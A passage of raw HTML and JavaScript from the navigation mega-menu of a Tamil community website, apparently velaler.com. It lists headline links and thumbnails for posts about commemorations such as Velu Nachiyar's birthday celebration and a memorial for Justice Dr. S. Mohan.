class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\">\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_66b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_66b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_66b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_66b" id="tdi_11_aa6" data-td_block_id="tdi_10_66b" data-td_filter_value="" href="https://velaler.com/category/program/">All</a><a class="mega-menu-sub-cat-tdi_10_66b"  id="tdi_12_e7c" data-td_block_id="tdi_10_66b" data-td_filter_value="20" href="https://velaler.com/category/program/eelam-program/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_10_66b"  id="tdi_13_9a1" data-td_block_id="tdi_10_66b" data-td_filter_value="19" href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></div></div><div id=tdi_10_66b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" class="td-image-wrap " title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/as-at-velu-nachiyar-function-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!">புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" class="td-image-wrap " title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" ><img class="entry-thumb" src="[data-uri]" alt="" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velunachiyar-news-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!">இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" class="td-image-wrap " title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-ninaiventhal-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
